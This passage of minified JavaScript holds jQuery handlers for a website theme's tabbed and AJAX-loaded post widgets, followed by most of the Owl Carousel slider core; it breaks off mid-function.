a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);begin_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){begin_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);begin_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".begin-tabs a").first().click()})});function group_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("group-loading")){container.addClass("group-loading");tab_content.load(ajax_tab.ajax_url,{action:"group-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("group-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".group-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".group-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);group_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){group_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);group_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".group-tabs a").first().click()})});jQuery(document).ready(function($){$(".new-tabs-all").click(function(){$(".ajax-cat-cntent").addClass("catpast");$(".ajax-new-cntent").addClass("netcurrent");$(".ajax-new-cntent").addClass("netfade");$(".new-tabs-all").addClass("current");$(".tags-cat").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat li a").click(function(){$(".ajax-cat-cntent").empty().append("<div class='ajax-loading da'></div>");$(".new-tabs-cat li a").removeClass("current");$(".ajax-cat-cntent").removeClass("catpast");$(".ajax-new-cntent").removeClass("netcurrent");$(".new-tabs-all").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:be_tabs.ajaxurl,data:{action:"be_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent").empty().append(html);$(".ajax-cat-cntent").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-img").click(function(){$(".ajax-cat-cntent-img").addClass("catpast");$(".ajax-new-cntent-img").addClass("netcurrent");$(".ajax-new-cntent-img").addClass("netfade");$(".new-tabs-all-img").addClass("current");$(".tags-cat-img").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat-img li a").click(function(){$(".ajax-cat-cntent-img").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-img li a").removeClass("current");$(".ajax-cat-cntent-img").removeClass("catpast");$(".ajax-new-cntent-img").removeClass("netcurrent");$(".new-tabs-all-img").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent-img").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:img_tabs.ajaxurl,data:{action:"img_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-img").empty().append(html);$(".ajax-cat-cntent-img").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-grid").click(function(){$(".ajax-cat-cntent-grid").addClass("catpast");$(".ajax-new-cntent-grid").addClass("netcurrent");$(".ajax-new-cntent-grid").addClass("netfade");$(".new-tabs-all-grid").addClass("current");$(".tags-cat-grid").removeClass("current");$(".navigation").removeClass("current")});$(".new-tabs-cat-grid li a").click(function(){$(".ajax-cat-cntent-grid").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-grid li a").removeClass("current");$(".ajax-cat-cntent-grid").removeClass("catpast");$(".ajax-new-cntent-grid").removeClass("netcurrent");$(".new-tabs-all-grid").removeClass("current");$(".ajax-cat-cntent-grid").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:grid_tabs.ajaxurl,data:{action:"grid_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-grid").empty().append(html);$(".ajax-cat-cntent-grid").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".cms-tabs-all").click(function(){$(".cms-ajax-cat-cntent").addClass("catpast");$(".cms-ajax-cntent").addClass("netcurrent");$(".cms-ajax-cntent").addClass("netfade");$(".cms-tabs-all").addClass("current");$(".cms-tags-cat").removeClass("current");$(".navigation").removeClass("current")});$(".cms-tabs-cat li a").click(function(){$(".cms-ajax-cat-cntent").empty().append("<div class='ajax-loading bky'></div>");$(".cms-tabs-cat li a").removeClass("current");$(".cms-ajax-cat-cntent").removeClass("catpast");$(".cms-ajax-cntent").removeClass("netcurrent");$(".cms-tabs-all").removeClass("current");$(".cms-ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:cms_tabs.ajaxurl,data:{action:"cms_tabs",tab:tags},success:function(html){$(".cms-ajax-cat-cntent").empty().append(html);$(".cms-ajax-cat-cntent").removeClass("cat-border");lazy()}});return false});function lazy(){$(".cms-ajax-cat-cntent .ms").removeClass("wow");$(".cms-ajax-cat-cntent .load img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:30});$(".cms-ajax-cat-cntent .lazy a").Lazy({effect:"fadeIn",effectTime:300})}var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight);$(window).resize(function(){var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight)})});jQuery(document).ready(function($){jQuery(document).on("click",".bea-texonomy",function(){$this=jQuery(this);var term_id=$this.attr("data_id");if(!$this.hasClass("active")){$this.addClass("active").siblings().removeClass("active");bea_ajax_get_postdata(term_id,$this)}});jQuery(document).on("click","#apc-navigation a.page-numbers, .apc-post-item-load-more",function(e){e.preventDefault();var term_id="-1";$this=jQuery(this);var paged=$this.text();var loadMore=false;if($this.hasClass("apc-post-item-load-more")){paged=$this.data("next");loadMore=true}var theSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy");var activeSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy.active");if(activeSelector.length>0){term_id=activeSelector.attr("data_id")}else{activeSelector=theSelector}bea_ajax_get_postdata(term_id,activeSelector,paged,loadMore)});var flag=false;function bea_ajax_get_postdata(term_ID,selector,paged,loadMore){var getLayout=jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-filter-div").attr("data-layout");var pagination_type=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-pagination_type");var jsonData=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-apc-ajax-post-item");var $args=JSON.parse(jsonData);var data={action:"bea_filter_posts",bea_ajax_nonce:bea_ajax_params.bea_ajax_nonce,term_ID:term_ID,layout:(getLayout)?getLayout:"1",jsonData:jsonData,pagination_type:pagination_type,loadMore:loadMore,};if(paged){data["paged"]=paged}$.ajax({type:"post",url:bea_ajax_params.bea_ajax_url,data:data,beforeSend:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").addClass("loading");flag=true}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").show();jQuery(selector).closest(".apc-ajax-post-item-wrap").addClass("apc-ajax-load")}},complete:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").removeClass("loading")}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").hide()}},success:function(data){if(loadMore){var newPosts=jQuery(".apc-post-item",data).html();var newPagination=jQuery(".apc-posts-navigation",data).html();jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-post-item").append(newPosts);jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-posts-navigation").html(newPagination)}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result").hide().html(data).fadeIn(0,function(){})}flag=false;jQuery(window).trigger("scroll");jQuery(selector).closest(".apc-ajax-post-item-wrap").removeClass("apc-ajax-load");if($args.animation=="true"){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-item-col").slideDown()}$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".lazy a").Lazy({effect:"fadeIn",effectTime:300})},error:function(data){alert("Cannot load.")},})}jQuery(document).on("apc_ajax_post_item_init",function(){jQuery(".apc-ajax-post-item-wrap").each(function(i,el){var apcPGdata=jQuery(this).data("apc-ajax-post-item");if(apcPGdata&&apcPGdata.initial){bea_ajax_get_postdata(apcPGdata.initial,jQuery(this).find(".acx-ajax-container"))}})});jQuery(window).on("scroll",function(e){jQuery(".infinite-scroll.apc-post-item-load-more").each(function(i,el){var $this=jQuery(this);var H=jQuery(window).height(),r=el.getBoundingClientRect(),t=r.top,b=r.bottom;var tAdj=parseInt(t-(H/2));if(flag===false&&(H>=tAdj)){$this.trigger("click")}else{}})})});
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return 